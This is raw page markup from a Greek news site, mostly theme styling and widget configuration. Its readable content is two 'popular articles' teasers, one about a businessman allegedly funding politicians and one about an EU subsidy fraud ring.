<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}.tdi_141:before,.tdi_141:after{display:table}.tdi_141{margin-top:200px!important;padding-bottom:100px!important;position:relative}.tdi_141 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_141{padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-top:140px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-top:170px!important;padding-bottom:80px!important}}</style>
<div class="tdi_140_rand_style td-element-style" ><style>.tdi_140_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}.tdi_143{padding-top:5px!important}@media (max-width:767px){.tdi_143{padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_145  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_145{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_145,.tdi_145 .tdc-inner-columns{display:block}.tdi_145 .tdc-inner-columns{width:100%}.tdi_145{margin-top:-200px!important}.tdi_145 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_145{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-top:-140px!important}}</style><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_148 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_148" >
<style>.td_block_template_13.widget>ul>li{margin-left:0!important}.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-13 .td-comments-title span{font-size:15px}}.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_13 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_13 .td-block-title{font-size:26px;font-weight:800;margin-bottom:26px;line-height:26px!important;padding:0;letter-spacing:-0.6px;margin-top:36px;transform:translateZ(0);-webkit-transform:translateZ(0);text-align:left}.td_block_template_13 .td-block-title a{color:#111}@media (max-width:1018px){.td_block_template_13 .td-block-title{font-size:22px;margin-bottom:16px;margin-top:26px}}@media (max-width:767px){.td_block_template_13 .td-block-title{margin-top:26px!important;margin-bottom:16px!important}}.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px;color:var(--td_text_header_color,#111)}@media (max-width:767px){.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px!important}}.td_block_template_13 .td-subcat-filter{line-height:1;display:table}.td_block_template_13 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_13 .td-pulldown-category{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px!important;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_13 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:@responsive_p_phone_max){.td_block_template_13 .td-pulldown-category span{display:none}}.td_block_template_13 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_13 .td-pulldown-category:hover{opacity:0.9}.td_block_template_13 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}.td_block_template_13 .td-block-subtitle{font-size:90px;text-transform:uppercase;position:absolute;left:-4px;z-index:-1;bottom:-20px;white-space:nowrap;color:#f3f3f3;line-height:1}@media (min-width:768px) and (max-width:1018px){.td_block_template_13 .td-block-subtitle{font-size:70px;bottom:-15px}}@media (max-width:767px){.td_block_template_13 .td-block-subtitle{font-size:60px;bottom:-12px}}.td_block_template_13 .td-title-align{margin-top:0!important}.td_block_template_13 .td-title-align>a,.td_block_template_13 .td-title-align>span{margin-left:0!important}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_13 .td-pulldown-category span{display:none}}@media (min-width:768px){.td-pb-span4 .td_block_template_13 .td-block-subtitle{display:none}}.td-pb-span4 .td_block_template_13 .td-block-title{margin-top:0}.td-pb-span4 .td_block_template_13 .td-block-title *>{margin-left:0}.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:26px}}.tdi_148 .td-block-title>a,.tdi_148 .td-block-title>span{color:#000000!important}.tdi_148 .td-block-subtitle{color:#f7f7f7!important}.tdi_148{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_148{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-bottom:36px!important}}@media (max-width:767px){.tdi_148{margin-bottom:40px!important}}</style>
<style>body .tdi_148 .td-block-title a,body .tdi_148 .td-block-title span{font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_148 .td-block-title{text-align:center}body .tdi_148.td_block_template_4 .td-block-title>*:before,body .tdi_148.td_block_template_17 .td-block-title:after,body .tdi_148.td_block_template_13 .td-block-subtitle,body .tdi_148.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_148.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_148.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_148.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_148 .td-block-title a,body .tdi_148 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_148 .td-block-title a,body .tdi_148 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Άρθρα</span><div class="td-block-subtitle">ΔΗΜΟΦΙΛΗ</div></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_149 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important}</style>
<style>.tdi_149 .td-image-wrap{padding-bottom:70%}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_149 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}body .tdi_149 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_149 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_149 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_149 .td_module_wrap{float:right}.tdi_149 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_149 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_149 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_149 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_149 .td-read-more{display:none}.tdi_149 .td-author-date{display:inline}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none;color:#000000}.tdi_149 .entry-review-stars{display:inline-block}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_149 .td-post-author-name a{color:#000000}.tdi_149 .td-post-author-name:hover a{color:#ec3535}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:left}.tdi_149 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_149 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_149 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_149 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_149 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_149 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_149 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_149 .td-editor-date,.tdi_149 .td-editor-date .td-post-author-name a,.tdi_149 .td-editor-date .entry-date,.tdi_149 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .td-module-meta-info{padding:14px 0 0 0}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_149 .td-module-container:before{bottom:-7.5px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_149 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .td-module-meta-info{padding:12px 0 0 0}.tdi_149 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_149 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_149 .td-module-container:before{bottom:-5px}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:10px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_149 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_149 .td-editor-date,.tdi_149 .td-editor-date .td-post-author-name a,.tdi_149 .td-editor-date .entry-date,.tdi_149 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_149 .td-module-meta-info{max-width:100%}.tdi_149 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_149 .td_module_wrap{float:right}.tdi_149 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_149 .td-module-container:before{bottom:-15px}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"popular1","category_id":"4438","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-79946","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_149","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "td_flex_block_1";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "7";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "2";
tdBlocksArray.push(block_tdi_149);
</script><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%cf%83%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%ce%bf-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Σάλος στο παρασκήνιο: Ο επιχειρηματίας φίλος του Τσίπρα που «αγοράζει» στελέχη του ΠΑΣΟΚ και της Αριστεράς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/06/epixeirimatias1-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%cf%83%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%ce%bf-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1/"  rel="bookmark" title="Σάλος στο παρασκήνιο: Ο επιχειρηματίας φίλος του Τσίπρα που «αγοράζει» στελέχη του ΠΑΣΟΚ και της Αριστεράς">Σάλος στο παρασκήνιο: Ο επιχειρηματίας φίλος του Τσίπρα που «αγοράζει» στελέχη του ΠΑΣΟΚ και της Αριστεράς</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Παλιός φίλος του Αλέξη Τσίπρα, επιχειρηματίας με αλλεπάλληλα αποτυχημένα projects, φέρεται να χρηματοδοτεί πολιτικά πρόσωπα και από την Αριστερά και από το ΠΑΣΟΚ, επιδιώκοντας ρόλο διαμορφωτή των εξελίξεων. Στενές σχέσεις με Τσίπρα, παλιά στήριξη στην Αχτσιόγλου</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ae-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1-%ce%ba%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Βόμβα από την Ευρωπαϊκή Εισαγγελία και ανακοίνωση φωτιά &#8211; Εξαρθρώθηκε κύκλωμα απάτης με αγροτικές επιδοτήσεις – ζημία 19,6 εκατ. ευρώ στον ευρωπαϊκό προϋπολογισμό" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/07/Kovesi-696x406.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
